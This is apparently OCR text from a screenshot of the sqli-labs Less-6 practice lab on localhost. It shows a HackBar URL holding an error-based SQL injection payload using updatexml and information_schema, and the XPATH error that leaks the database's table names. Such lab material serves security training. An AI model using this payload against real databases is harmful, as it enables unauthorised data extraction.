 Less-6 Double Query- Double Qu
localhost/Less-6/?id=1"%20and%20updatexml(1,concat(0x7e,(select%20group_concat(table_name)%20from%20information_schema.tables%...
H
4
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-6
Elements Console Sources Network Performance Memory Application 安全性 Lighthouse HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/Less-6/?id=1" and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e),1)--+
Enable POST ADD HEADER
P
英
23:40
2021/4/24